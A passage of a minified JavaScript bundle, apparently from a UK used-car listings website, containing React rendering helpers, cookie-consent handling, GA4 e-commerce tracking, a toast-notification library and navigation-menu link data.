r={};n.r(r),n.d(r,{BoxVanIcon:()=>Er,ChassisBasedAccessPlatformIcon:()=>Sr,ChassisCabIcon:()=>kr,CombiVanIcon:()=>Mr,ConvertibleIcon:()=>Lr,CoupeIcon:()=>Pr,CrewCabIcon:()=>xr,CurtainSideIcon:()=>_r,DropsideIcon:()=>Rr,EstateIcon:()=>Or,FlatLorryIcon:()=>Ar,FlatbedIcon:()=>Nr,HatchbackIcon:()=>jr,LutonIcon:()=>Tr,MinibusIcon:()=>Vr,PeopleCarrierIcon:()=>Ir,PickupIcon:()=>Dr,RecoveryIcon:()=>Hr,RecoveryTruckIcon:()=>Zr,SUVIcon:()=>Wr,SaloonIcon:()=>qr,TemperatureControlledIcon:()=>Br,TipperIcon:()=>Ur,TractorUnitIcon:()=>Fr,TruckIcon:()=>zr,VanIcon:()=>Gr,VehicleTransporterIcon:()=>$r,WindowVanIcon:()=>Kr});var o={};n.r(o),n.d(o,{Cheapest:()=>_o,Fastest:()=>Ro,Greenest:()=>xo});var a=n(4467);function i(e){if(null==e)throw new TypeError("Cannot destructure "+e)}var l=n(8168),c=n(6540),s=n.t(c,2),d=n(961),u=n.t(d,2),m=n(5338),p=n(1958);const f=new Map;function h(e,t,n){if(!t)return void console.error("[ReactRenderer] Target container is not a DOM element.");const r=f.get(t),o=null!=r?r:(0,m.H)(t);r||f.set(t,o),n?((0,d.flushSync)(()=>{o.render(e)}),n()):o.render(e)}function v(e,t,n){if(!t)return void console.error("[ReactRenderer] Target container is not a DOM element.");const r=f.get(t);if(r&&(r.unmount(),f.delete(t)),n)(0,d.flushSync)(()=>{const n=(0,m.c)(t,e);f.set(t,n)}),n();else{const n=(0,m.c)(t,e);f.set(t,n)}}const g={render:function(e,t,n){const r="string"==typeof n?document.getElementById(n):n;if(!r)return console.error("[ReactRenderer] Container not found: ".concat("string"==typeof n?n:n.id||n.tagName)),!1;let o=f.get(r);o||(o=(0,m.H)(r),f.set(r,o));try{const n=c.createElement(e,t);o.render(n)}catch(e){return console.error("[ReactRenderer] Error rendering component:",(0,p.u1)(e)),window.Sentry&&window.Sentry.captureException(e instanceof Error?e:new Error((0,p.u1)(e))),!1}return!0},unmount:function(e){const t="string"==typeof e?document.getElementById(e):e;if(!t)return console.warn("[ReactRenderer] Cannot unmount - container not found: ".concat("string"==typeof e?e:e.id||e.tagName)),!1;const n=f.get(t);return!!n&&(n.unmount(),f.delete(t),!0)},legacyRender:h,legacyHydrate:v};var y=n(9023),b=n.n(y),w=n(6615);!function(){const e={};let t=null;function n(){return!1}function r(e,t){return window.m.debug&&console.warn("Error! tried to use m.Store.".concat(e||"access"," before instantiation"),t),!1}function o(){let e=null;return{get:function(t){const n=e;return!0===t&&(e=null),!!(0,w.Gv)(n)&&Object.assign({},n)},add:function(t){const{name:n}=t,{func:r}=t;return e||(e={}),"string"==typeof n&&"function"==typeof r&&(window.m.debug&&e[n]&&console.warn('Careful! Reducer "'.concat(n,'" was overwritten')),e[n]=r),this}}}function a(t){return"string"==typeof t?"function"==typeof e[t]?e[t]:n:(0,w.Gv)(t)?b()(e,t):e}const i=a();window.m={Reducer:function(){return t||(t=new o),t},Action:a,Actions:i,Store:{subscribe:r.bind(null,"subscribe"),dispatch:r.bind(null,"dispatch"),getState:r.bind(null,"getState")},debug:!1,version:"4.9.666"}}(window,document);n(8283),n(3762);!function(){let e=!1;const t="#onetrust-consent-sdk",n="ot-banner-fadeout";document.querySelectorAll("[data-privacy-link]").forEach(e=>{e.addEventListener("click",e=>{var r;e.stopPropagation();const o=document.querySelector(t);if(!o)return;o.classList.remove(n),o.style.pointerEvents="auto",null===(r=window)||void 0===r||null===(r=r.OneTrust)||void 0===r||r.ToggleInfoDisplay();const a=()=>{const e=document.querySelector("#onetrust-pc-sdk");e&&"none"!==e.style.display?requestAnimationFrame(a):(o.classList.add(n),o.style.pointerEvents="none")};requestAnimationFrame(a)})});const r=e=>{const o=e.target||null;if(!o)return;const a=o.closest(t),i="ot-sdk-btn"===o.id;a||i||((()=>{const e=document.querySelector(t);e&&(e.classList.add(n),e.style.pointerEvents="none")})(),document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0))};window.addEventListener("m:OneTrustReady",()=>{var n;if(!e){var o;(null!==(o=window)&&void 0!==o&&null!==(o=o.OneTrust)&&void 0!==o&&o.IsAlertBoxClosedAndValid?!window.OneTrust.IsAlertBoxClosedAndValid():null!==document.querySelector(t))&&(document.body.addEventListener("click",r,!0),document.body.addEventListener("touchstart",r,!0),new Promise((e,t)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void t(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(t,n)=>{!n||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,e=>{e||console.error("failed to remove tcfapi event listener")},t.listenerId),e())})}catch(e){t(e)}}).then(()=>{document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0)}).catch(e=>{console.error("tcLoadedSub failed",(0,p.u1)(e))})),e=!0}null!==(n=window.OneTrust)&&void 0!==n&&n.IsAlertBoxClosedAndValid()&&localStorage.setItem("cookieBannerInteraction","true")})}();(()=>{const e=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=arguments.length>3?arguments[3]:void 0;const o=[];return Array.isArray(n)&&n.sort((e,t)=>e.Position-t.Position).forEach(n=>o.push(((e,t,n,r)=>({customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:void 0!==r?n.Position+r:n.Position,item_brand:n.Manufacturer,item_category:7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}))(e,t,n,r))),o};window.ga4.ecommerceList=(t,n,r,o)=>{var a,i;const l={event:"view_item_list",ecommerce:{item_list_id:n,item_list_name:t,items:e(t,n,r,o)}};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData({ecommerce:null}),null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(l)},window.ga4.ecommerceSelectItem=(e,t,n,r)=>{var o,a;const i={event:"select_item",ecommerce:{item_list_id:t,item_list_name:e,items:[{customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:r||n.Position,item_brand:n.Manufacturer,item_category:n.vehicleType||7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}]}};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData({ecommerce:null}),null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(i)},window.ga4.ecommerceViewItem=e=>{var t,n;const r={event:"view_item",ecommerce:{currency:"GBP",value:e.price,items:[e]}};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({ecommerce:null}),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})();var C=n(8486);let E={data:""},k=e=>{if("object"==typeof window){let t=(e?e.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return t.nonce=window.__nonce__,t.parentNode||(e||document.head).appendChild(t),t.firstChild}return e||E},S=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,M=/\/\*[^]*?\*\/|  +/g,L=/\n+/g,P=(e,t)=>{let n="",r="",o="";for(let a in e){let i=e[a];"@"==a[0]?"i"==a[1]?n=a+" "+i+";":r+="f"==a[1]?P(i,a):a+"{"+P(i,"k"==a[1]?"":t)+"}":"object"==typeof i?r+=P(i,t?t.replace(/([^,])+/g,e=>a.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):a):null!=i&&(a=/^--/.test(a)?a:a.replace(/[A-Z]/g,"-$&").toLowerCase(),o+=P.p?P.p(a,i):a+":"+i+";")}return n+(t&&o?t+"{"+o+"}":o)+r},x={},_=e=>{if("object"==typeof e){let t="";for(let n in e)t+=n+_(e[n]);return t}return e},R=(e,t,n,r,o)=>{let a=_(e),i=x[a]||(x[a]=(e=>{let t=0,n=11;for(;t<e.length;)n=101*n+e.charCodeAt(t++)>>>0;return"go"+n})(a));if(!x[i]){let t=a!==e?e:(e=>{let t,n,r=[{}];for(;t=S.exec(e.replace(M,""));)t[4]?r.shift():t[3]?(n=t[3].replace(L," ").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][t[1]]=t[2].replace(L," ").trim();return r[0]})(e);x[i]=P(o?{["@keyframes "+i]:t}:t,n?"":"."+i)}let l=n&&x.g?x.g:null;return n&&(x.g=x[i]),((e,t,n,r)=>{r?t.data=t.data.replace(r,e):-1===t.data.indexOf(e)&&(t.data=n?e+t.data:t.data+e)})(x[i],t,r,l),i};function O(e){let t=this||{},n=e.call?e(t.p):e;return R(n.unshift?n.raw?((e,t,n)=>e.reduce((e,r,o)=>{let a=t[o];if(a&&a.call){let e=a(n),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;a=t?"."+t:e&&"object"==typeof e?e.props?"":P(e,""):!1===e?"":e}return e+r+(null==a?"":a)},""))(n,[].slice.call(arguments,1),t.p):n.reduce((e,n)=>Object.assign(e,n&&n.call?n(t.p):n),{}):n,k(t.target),t.g,t.o,t.k)}O.bind({g:1});let A,N,j,T=O.bind({k:1});function V(e,t){let n=this||{};return function(){let r=arguments;function o(a,i){let l=Object.assign({},a),c=l.className||o.className;n.p=Object.assign({theme:N&&N()},l),n.o=/ *go\d+/.test(c),l.className=O.apply(n,r)+(c?" "+c:""),t&&(l.ref=i);let s=e;return e[0]&&(s=l.as||e,delete l.as),j&&s[0]&&j(l),A(s,l)}return t?t(o):o}}var I=(e,t)=>(e=>"function"==typeof e)(e)?e(t):e,D=(()=>{let e=0;return()=>(++e).toString()})(),H=(()=>{let e;return()=>{if(void 0===e&&typeof window<"u"){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),Z="default",q=(e,t)=>{let{toastLimit:n}=e.settings;switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,n)};case 1:return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:r}=t;return q(e,{type:e.toasts.find(e=>e.id===r.id)?1:0,toast:r});case 3:let{toastId:o}=t;return{...e,toasts:e.toasts.map(e=>e.id===o||void 0===o?{...e,dismissed:!0,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let a=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+a}))}}},W=[],B={toasts:[],pausedAt:void 0,settings:{toastLimit:20}},U={},F=(e,t=Z)=>{U[t]=q(U[t]||B,e),W.forEach(([e,n])=>{e===t&&n(U[t])})},z=e=>Object.keys(U).forEach(t=>F(e,t)),G=(e=Z)=>t=>{F(t,e)},$={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},K=e=>(t,n)=>{let r=((e,t="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...n,id:(null==n?void 0:n.id)||D()}))(t,e,n);return G(r.toasterId||(e=>Object.keys(U).find(t=>U[t].toasts.some(t=>t.id===e)))(r.id))({type:2,toast:r}),r.id},J=(e,t)=>K("blank")(e,t);J.error=K("error"),J.success=K("success"),J.loading=K("loading"),J.custom=K("custom"),J.dismiss=(e,t)=>{let n={type:3,toastId:e};t?G(t)(n):z(n)},J.dismissAll=e=>J.dismiss(void 0,e),J.remove=(e,t)=>{let n={type:4,toastId:e};t?G(t)(n):z(n)},J.removeAll=e=>J.remove(void 0,e),J.promise=(e,t,n)=>{let r=J.loading(t.loading,{...n,...null==n?void 0:n.loading});return"function"==typeof e&&(e=e()),e.then(e=>{let o=t.success?I(t.success,e):void 0;return o?J.success(o,{id:r,...n,...null==n?void 0:n.success}):J.dismiss(r),e}).catch(e=>{let o=t.error?I(t.error,e):void 0;o?J.error(o,{id:r,...n,...null==n?void 0:n.error}):J.dismiss(r)}),e};var Y=(e,t="default")=>{let{toasts:n,pausedAt:r}=((e={},t=Z)=>{let[n,r]=(0,c.useState)(U[t]||B),o=(0,c.useRef)(U[t]);(0,c.useEffect)(()=>(o.current!==U[t]&&r(U[t]),W.push([t,r]),()=>{let e=W.findIndex(([e])=>e===t);e>-1&&W.splice(e,1)}),[t]);let a=n.toasts.map(t=>{var n,r,o;return{...e,...e[t.type],...t,removeDelay:t.removeDelay||(null==(n=e[t.type])?void 0:n.removeDelay)||(null==e?void 0:e.removeDelay),duration:t.duration||(null==(r=e[t.type])?void 0:r.duration)||(null==e?void 0:e.duration)||$[t.type],style:{...e.style,...null==(o=e[t.type])?void 0:o.style,...t.style}}});return{...n,toasts:a}})(e,t),o=(0,c.useRef)(new Map).current,a=(0,c.useCallback)((e,t=1e3)=>{if(o.has(e))return;let n=setTimeout(()=>{o.delete(e),i({type:4,toastId:e})},t);o.set(e,n)},[]);(0,c.useEffect)(()=>{if(r)return;let e=Date.now(),o=n.map(n=>{if(n.duration===1/0)return;let r=(n.duration||0)+n.pauseDuration-(e-n.createdAt);if(!(r<0))return setTimeout(()=>J.dismiss(n.id,t),r);n.visible&&J.dismiss(n.id)});return()=>{o.forEach(e=>e&&clearTimeout(e))}},[n,r,t]);let i=(0,c.useCallback)(G(t),[t]),l=(0,c.useCallback)(()=>{i({type:5,time:Date.now()})},[i]),s=(0,c.useCallback)((e,t)=>{i({type:1,toast:{id:e,height:t}})},[i]),d=(0,c.useCallback)(()=>{r&&i({type:6,time:Date.now()})},[r,i]),u=(0,c.useCallback)((e,t)=>{let{reverseOrder:r=!1,gutter:o=8,defaultPosition:a}=t||{},i=n.filter(t=>(t.position||a)===(e.position||a)&&t.height),l=i.findIndex(t=>t.id===e.id),c=i.filter((e,t)=>t<l&&e.visible).length;return i.filter(e=>e.visible).slice(...r?[c+1]:[0,c]).reduce((e,t)=>e+(t.height||0)+o,0)},[n]);return(0,c.useEffect)(()=>{n.forEach(e=>{if(e.dismissed)a(e.id,e.removeDelay);else{let t=o.get(e.id);t&&(clearTimeout(t),o.delete(e.id))}})},[n,a]),{toasts:n,handlers:{updateHeight:s,startPause:l,endPause:d,calculateOffset:u}}},X=T`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,Q=T`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,ee=T`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,te=V("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${X} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${Q} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${ee} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,ne=T`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,re=V("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${ne} 1s linear infinite;
`,oe=T`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,ae=T`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,ie=V("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${oe} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${ae} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,le=V("div")`
  position: absolute;
`,ce=V("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,se=T`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,de=V("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${se} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,ue=({toast:e})=>{let{icon:t,type:n,iconTheme:r}=e;return void 0!==t?"string"==typeof t?c.createElement(de,null,t):t:"blank"===n?null:c.createElement(ce,null,c.createElement(re,{...r}),"loading"!==n&&c.createElement(le,null,"error"===n?c.createElement(te,{...r}):c.createElement(ie,{...r})))},me=e=>`\n0% {transform: translate3d(0,${-200*e}%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n`,pe=e=>`\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,${-150*e}%,-1px) scale(.6); opacity:0;}\n`,fe=V("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,he=V("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,ve=c.memo(({toast:e,position:t,style:n,children:r})=>{let o=e.height?((e,t)=>{let n=e.includes("top")?1:-1,[r,o]=H()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[me(n),pe(n)];return{animation:t?`${T(r)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${T(o)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}})(e.position||t||"top-center",e.visible):{opacity:0},a=c.createElement(ue,{toast:e}),i=c.createElement(he,{...e.ariaProps},I(e.message,e));return c.createElement(fe,{className:e.className,style:{...o,...n,...e.style}},"function"==typeof r?r({icon:a,message:i}):c.createElement(c.Fragment,null,a,i))});!function(e,t,n,r){P.p=t,A=e,N=n,j=r}(c.createElement);var ge=({id:e,className:t,style:n,onHeightUpdate:r,children:o})=>{let a=c.useCallback(t=>{if(t){let n=()=>{let n=t.getBoundingClientRect().height;r(e,n)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,r]);return c.createElement("div",{ref:a,className:t,style:n},o)},ye=O`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,be=({reverseOrder:e,position:t="top-center",toastOptions:n,gutter:r,children:o,toasterId:a,containerStyle:i,containerClassName:l})=>{let{toasts:s,handlers:d}=Y(n,a);return c.createElement("div",{"data-rht-toaster":a||"",style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...i},className:l,onMouseEnter:d.startPause,onMouseLeave:d.endPause},s.map(n=>{let a=n.position||t,i=((e,t)=>{let n=e.includes("top"),r=n?{top:0}:{bottom:0},o=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:H()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(n?1:-1)}px)`,...r,...o}})(a,d.calculateOffset(n,{reverseOrder:e,gutter:r,defaultPosition:t}));return c.createElement(ge,{id:n.id,key:n.id,onHeightUpdate:d.updateHeight,className:n.visible?ye:"",style:i},"custom"===n.type?I(n.message,n):o?o(n):c.createElement(ve,{toast:n,position:a}))}))},we=J,Ce=n(4164),Ee=n(6896);const ke=[{id:"used_cars",label:"Used Cars",rootLinks:[{block:"1",label:"Used Cars by Make",shortLabel:"Make",links:[{label:"Audi",link:"/audi/used-cars/"},{label:"BMW",link:"/bmw/used-cars/"},{label:"Citroen",link:"/citroen/used-cars/"},{label:"Fiat",link:"/fiat/used-cars/"},{label:"Ford",link:"/ford/used-cars/"},{label:"Honda",link:"/honda/used-cars/"},{label:"Hyundai",link:"/hyundai/used-cars/"},{label:"Jaguar",link:"/jaguar/used-cars/"},{label:"Kia",link:"/kia/used-cars/"},{label:"Land Rover",link:"/land-rover/used-cars/"},{label:"MINI",link:"/mini/used-cars/"},{label:"Nissan",link:"/nissan/used-cars/"},{label:"Porsche",link:"/porsche/used-cars/"},{label:"Renault",link:"/renault/used-cars/"},{label:"Skoda",link:"/skoda/used-cars/"},{label:"Suzuki",link:"/suzuki/used-cars/"},{label:"Tesla",link:"/tesla/used-cars/"},{label:"Toyota",link:"/toyota/used-cars/"},{label:"Volkswagen",link:"/volkswagen/used-cars/"},{label:"Vauxhall",link:"/vauxhall/used-cars/"},{label:"Volvo",link:"/volvo/used-cars/"},{className:"bold",label:"Cheap used cars",link:"/used-cars/cheap-cars/"},{className:"bold",label:"All manufacturers",link:"/used-cars/manufacturers/"}]},{block:"2",label:"Used Cars by Model",shortLabel:"Model",links:[{label:"Audi A1",link:"/audi/a1/used-cars/"},{label:"Audi A3",link:"/audi/a3/used-cars/"},{label:"Audi Q3",link:"/audi/q3/used-cars/"},{label:"BMW 1 Series",link:"/bmw/1-series/used-cars/"},{label:"BMW X3",link:"/bmw/x3/used-cars/"},{label:"BMW X5",link:"/bmw/x5/used-cars/"},{label:"Dacia Duster",link:"/dacia/duster/used-cars/"},{label:"Fiat 500",link:"/fiat/500/used-cars/"},{label:"Ford Fiesta",link:"/ford/fiesta/used-cars/"},{label:"Ford Kuga",link:"/ford/kuga/used-cars/"},{label:"Ford Puma",link:"/ford/puma/used-cars/"},{label:"Honda Jazz",link:"/honda/jazz/used-cars/"},{label:"Kia Sportage",link:"/kia/sportage/used-cars/"},{label:"Land Rover Defender",link:"/land-rover/defender/used-cars/"},{label:"Mercedes A-Class",link:"/mercedes/a-class/used-cars/"},{label:"Mini Countryman",link:"/mini/countryman/used-cars/"},{label:"Nissan Juke",link:"/nissan/juke/used-cars/"},{label:"Nissan Qashqai",link:"/nissan/qashqai/used-cars/"},{label:"Range Rover Evoque",link:"/land-rover/range-rover-evoque/used-cars/"},{label:"Toyota Aygo",link:"/toyota/aygo/used-cars/"},{label:"Toyota Yaris",link:"/toyota/yaris/used-cars/"},{label:"VW Golf",link:"/vw/golf/used-cars/"},{label:"VW Polo",link:"/vw/polo/used-cars/"},{className:"bold",label:"Search all used cars",link:"/used-cars/"}]},{block:"3",label:"Used Cars by Location",shortLabel:"Location",links:[{label:"Aberdeen",link:"/used-cars/local/aberdeenshire/aberdeen/"},{label:"Belfast",link:"/used-cars/local/country-antrim/belfast/"},{label:"Birmingham",link:"/used-cars/local/west-midlands/birmingham/"},{label:"Bristol",link:"/used-cars/local/country-of-bristol/bristol/"},{label:"Cardiff",link:"/used-cars/local/cardiff/"},{label:"Coventry",link:"/used-cars/local/warwickshire/coventry/"},{label:"Derby",link:"/used-cars/local/derbyshire/derby/"},{label:"Edinburgh",link:"/used-cars/local/east-lothian/edinburgh/"},{label:"Glasgow",link:"/used-cars/local/lanarkshire/glasgow/"},{label:"Hull",link:"/used-cars/local/east-yorkshire/hull/"},{label:"Leeds",link:"/used-cars/local/west-yorkshire/leeds/"},{label:"Leicester",link:"/used-cars/local/leicestershire/leicester/"},{label:"Liverpool",link:"/used-cars/local/merseyside/liverpool/"},{label:"London",link:"/used-cars/local/greater-london/london/"},{label:"Manchester",link:"/used-cars/local/greater-manchester/manchester/"},{label:"Newcastle",link:"/used-cars/local/tyne-&-wear/newcastle/"},{label:"Northampton",link:"/used-cars/local/northamptonshire/northampton/"},{label:"Norwich",link:"/used-cars/local/norfolk/norwich/"},{label:"Nottingham",link:"/used-cars/local/nottinghamshire/nottingham/"},{label:"Peterborough",link:"/used-cars/local/cambridgeshire/peterborough/"},{label:"Plymouth",link:"/used-cars/local/devon/plymouth/"},{label:"Sheffield",link:"/used-cars/local/south-yorkshire/sheffield/"},{label:"Southampton",link:"/used-cars/local/hampshire/southampton/"},{className:"bold",label:"View all locations",link:"/used-cars/local/"}]},{block:"4",label:"Used Cars by Fuel Type",shortLabel:"Fuel Type",links:[{label:"Electric",link:"/used-cars/fuel/full-electric/"},{label:"Petrol",link:"/used-cars/fuel/petrol/"},{label:"Diesel",link:"/used-cars/fuel/diesel/"},{label:"Hybrid - Diesel / Electric",link:"/used-cars/fuel/hybrid---diesel-electric/"},{label:"Hybrid - Petrol / Electric",link:"/used-cars/fuel/hybrid---petrol-electric/"},{label:"LPG",link:"/used-cars/fuel/lpg/"}]},{block:"5",label:"Used Cars by Price",shortLabel:"Price",links:[{label:"Under £500",link:"/used-cars/price/under-500/"},{label:"Under £1,000",link:"/used-cars/price/under-1000/"},{label:"Under £2,000",link:"/used-cars/price/under-2000/"},{label:"Under £3,000",link:"/used-cars/price/under-3000/"},{label:"Under £5,000",link:"/used-cars/price/under-5000/"},{label:"Under £10,000",link:"/used-cars/price/under-10000/"},{label:"Under £15,000",link:"/used-cars/price/under-15000/"},{label:"Under £20,000",link:"/used-cars/price/under-20000/"}]},{block:"6",label:"Used Cars by Transmission",shortLabel:"Transmission",links:[{label:"Manual",link:"/used-cars/transmission/manual/"},{label:"Automatic",link:"/used-cars/transmission/automatic/"}]},{block:"7",label:"Used Cars by Body style",shortLabel:"Body style",links:[{label:"Convertible",link:"/used-cars/bodystyle/convertible/"},{label:"Coupe",link:"/used-cars/bodystyle/coupe/"},{label:"Estate",link:"/used-cars/bodystyle/estate/"},{label:"Hatchback",link:"/used-cars/bodystyle/hatchback/"},{label:"People Carrier",link:"/used-cars/bodystyle/people-carrier/"},{label:"Pick-up",link:"/used-cars/bodystyle/pick-up/"},{label:"Saloon",link:"/used-cars/bodystyle/saloon/"},{label:"SUV",link:"/used-cars/bodystyle/suv/"}]},{block:"8",label:"Used Cars by Dealers",shortLabel:"Dealers",links:[{label:"Dealer Search",link:"/used-cars/all-dealers/"},{label:"Dealer Groups",link:"/dealers/groups/"}]}]},{id:"used_vans",label:"Used Vans",rootLinks:[{block:"1",links:[{label:"Search Used Vans",link:"/used-vans/for-sale/"}]},{block:"2",links:[{label:"Used Vans by Dealer",link:"/used-vans/all-dealers/"}]}]},{id:"nav_sell",label:"Sell",rootLinks:[{block:"1",links:[{label:"Sell My Car",link:"/sell-my-car/"}]},{block:"2",links:[{label:"Car valuation",link:"/sell-my-car/car-valuation/"}]},{block:"3",links:[{label:"Part exchange",link:"/sell-my-car/part-exchange/"}]},{block:"4",links:[{label:"Car selling tips",link:"/sell-my-car/car-selling-tips/"}]}]},{id:"finance",label:"Finance",rootLinks:[{block:"1",links:[{label:"Used Cars on Finance",link:"/used-cars/finance/"}]},{block:"2",links:[{label:"Car Finance Calculator",link:"/car-finance-calculator/"}]}]},{id:"nav_carAdvice",label:"Car Advice",rootLinks:[{block:"1",links:[{label:"Car Reviews",link:"/car-reviews/"}]},{block:"2",links:[{label:"Car Price Guides",link:"/car-price-guide/"}]}]}],Se={id:"nav_myAccount",label:"Account",rootLinks:[{block:"1",links:[{label:"Account home",link:"/account/mygarage/"}]},{block:"2",links:[{label:"Sign out",link:"/account/logoff/"}]}]};function Me(e){let{activeMainNav:t,rootLinks:n,isLargeScreen:r,mainNavbar:o,qa:a}=e;return n&&0!==n.length?c.createElement("div",{className:"sub-nav__rootList","data-q":(0,w.r5)(a,"SubNavRootLinks")},n.map(e=>{let{block:n,className:r,links:a}=e;return c.createElement("ul",{key:n,className:(0,Ce.A)("sub-nav__list",r)},a.map(e=>{let{className:n,label:r,link:a,rel:i,target:l}=e;return 